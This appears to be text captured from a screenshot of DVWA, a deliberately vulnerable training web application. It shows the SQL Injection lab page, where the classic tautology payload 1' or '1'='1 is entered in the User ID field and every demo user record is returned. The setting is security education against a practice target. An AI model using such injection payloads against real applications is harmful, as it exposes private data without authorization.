 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
User ID: 1' or '1'='1 Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith